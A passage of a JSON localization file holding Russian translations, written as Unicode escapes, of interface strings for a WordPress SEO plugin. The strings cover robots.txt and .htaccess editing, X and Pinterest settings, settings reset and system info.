\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. \u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f 